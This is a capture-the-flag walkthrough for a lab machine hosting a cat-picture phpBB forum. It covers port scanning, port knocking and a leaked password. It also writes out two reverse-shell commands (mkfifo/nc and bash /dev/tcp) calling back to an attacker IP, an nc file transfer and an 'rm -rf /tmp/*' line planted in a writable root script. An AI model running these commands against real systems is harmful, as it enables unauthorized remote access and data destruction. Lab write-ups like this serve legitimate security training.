I made a forum where you can post cute cat pictures!Enumeration
22/tcp open ssh syn-ack ttl 61
4420/tcp open nvm-express syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 60We have a few ports open, we can start enumerating these further:

We can register an account and view the single post on the forum:
The register function isn’t able to perform MX lookups on any email address given, stopping us from signing up:

We can’t get much further with this. We can enumerate phpbb and find the version number in a changelog:
http://cat.thm:8080/docs/CHANGELOG.htmlThere isn’t a great deal we can do here now. The only information we have here so far is that magic numbers. After re-scanning with nmap, we see that there’s actually some filtered ports. We can try port knocking with this and see what happens:
for PORT in 1111 2222 3333 4444; do nc -vz cat.thm $PORT; done;After doing so, we see some more ports open:
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
4420/tcp open nvm-express syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 60Foothold
We can now retrieve the note from the FTP service

We have a password and reference to an open port:
In case I forget my password, I'm leaving a pointer to the internal shell service on the server.
Connect to port 4420, the password is sardinethecat.
- catloverWe seem to have a fairly limited shell and we can’t change directories:

User own
We have a binary in catlover’s home directory. We’re told we need an actual shell before we can run it:
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.We can get ourselves a reverse shell and see if that let’s us do much more:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.2.96.144 4443 >/tmp/fWe can run the binary however we need a login, let’s copy this locally so we can reverse it:
Local: nc -lvnp 4444 > runme
Remote: nc -N 10.2.96.144 4444 < /home/catlover/runmeWe run strings and get the login for the binary:


We run the file, we get the key in /home/catlover/id_rsa and use it to get our first flag:

Root own
What immediately stands out is that we’re in a docker container, not the host machine. There’s an interesting script in /opt that we can write into:
We can add a reverse shell to the script and get a shell on the host:
#!/bin/bash
rm -rf /tmp/*
/bin/bash -i >& /dev/tcp/10.2.96.144/4445 0>&1After a while, we get a reverse shell as root: